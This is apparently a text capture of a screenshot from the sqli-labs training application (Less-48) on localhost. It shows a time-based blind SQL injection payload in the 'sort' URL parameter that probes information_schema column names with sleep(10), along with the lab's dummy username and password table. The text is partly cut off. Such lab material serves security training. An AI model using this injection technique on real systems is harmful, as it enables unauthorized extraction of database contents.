 http://127.0.0.1/Less-48/?sort=3 and if(ascii(substr((select column_name from information_schema.columns wh
table_name='emails' limit 0,1),1,1))=105,1,sleep(10))
Enable Post data Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
3 Dummy p@ssword
6 superman genious
9 admin1 admin1
12 dhakkan dumbo